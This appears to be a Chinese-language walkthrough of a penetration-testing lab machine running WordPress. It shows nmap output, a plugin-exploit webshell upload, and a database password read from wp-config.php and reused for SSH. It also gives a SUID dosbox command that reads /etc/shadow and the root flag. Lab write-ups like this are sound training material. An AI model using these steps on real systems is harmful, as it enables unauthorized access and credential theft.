nmap 扫描
┌──(root㉿kali)-[~]
└─# nmap -p- -A 192.168.157.105
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-17 12:32 UTC
Nmap scan report for 192.168.157.105
Host is up (0.071s latency).
Not shown: 65529 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.3 (protocol 2.0)
| ssh-hostkey:
| 3072 3e:6a:f5:d3:30:08:7a:ec:38:28:a0:88:4d:75:da:19 (RSA)
| 256 43:3b:b5:bf:93:86:68:e9:d5:75:9c:7d:26:94:55:81 (ECDSA)
|_ 256 e3:f7:1c:ae:cd:91:c1:28:a3:3a:5b:f6:3e:da:3f:58 (ED25519)
80/tcp open http Apache httpd 2.4.46 ((Unix) PHP/7.4.10)
|_http-server-header: Apache/2.4.46 (Unix) PHP/7.4.10
|_http-generator: WordPress 5.5.1
|_http-title: Retro Gamming – Just another WordPress site
3306/tcp open mysql?
| fingerprint-strings:
| NULL:
|_ Host '192.168.251.157' is not allowed to connect to this MariaDB server
5000/tcp open http Werkzeug httpd 1.0.1 (Python 3.8.5)
|_http-title: 404 Not Found
|_http-server-header: Werkzeug/1.0.1 Python/3.8.5
13000/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: Login V14
36445/tcp open netbios-ssn Samba smbd 4.6.2
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3306-TCP:V=7.94SVN%I=7%D=11/17%Time=6739E2AC%P=x86_64-pc-linux-gnu%
SF:r(NULL,4E,"J\0\0\x01\xffj\x04Host\x20'192\.168\.251\.157'\x20is\x20not\
SF:x20allowed\x20to\x20connect\x20to\x20this\x20MariaDB\x20server");
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|specialized|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (90%), Crestron 2-Series (86%), HP embedded (85%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:crestron:2_series cpe:/o:linux:linux_kernel:3.13 cpe:/h:hp:p2000_g3
Aggressive OS guesses: Linux 4.15 - 5.8 (90%), Linux 5.0 - 5.4 (90%), Linux 5.3 - 5.4 (89%), Linux 5.0 (88%), Linux 2.6.32 (87%), Linux 5.0 - 5.5 (87%), Crestron XPanel control system (86%), Linux 3.13 (86%), HP P2000 G3 NAS device (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hopsTRACEROUTE (using port 3306/tcp)
HOP RTT ADDRESS
1 70.35 ms 192.168.45.1
2 70.33 ms 192.168.45.254
3 71.17 ms 192.168.251.1
4 71.73 ms 192.168.157.105OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.12 seconds发现wp plugin存在插件漏洞https://www.exploit-db.com/exploits/48979

成功上传webshell之后我们发现不论怎么反弹shell都弹不回来
这点卡了有点久

后来绝对应该是思路错了换个方向 我们查看wp-config.php 看到数据库的密码 和数据库用户 再看看/etc/passwd发现都有commander用户
猜测ssh commander的用户密码也是数据库密码
/** MySQL database username /
define( 'DB_USER', 'commander' );
/* MySQL database password */
define( 'DB_PASSWORD', 'CommanderKeenVorticons1990' );

发现wget 不了 估计是ufw防火墙做设置了 用scp 上传我们的脚步pspy64 和linea

ssh连接成功
发现suid提取
dosbox 具有任意文件读取和任意文件写入
我们读取到了/etc/shadow文件 并爆破root密码爆破不出来
而且这个命令在linux上用就算创建的文件名是小写也会全部变成大写
先投机取巧一下读取个读个/root/proot.txt的flag
dosbox -c 'mount c /' -c "copy c:\root\proof.txt c:\tmp\aaDD" -c exit
cat /tmp/AADD
看了答案发现其实是可以直接调用图形化的dosbox的但是我们是ssh 连的shell没有图形化界面
要用vnc连接就好了 但是由于我们是vps连的靶机vps就是个终端本来就没有图形化界面所以接没搞了
大思路知道就好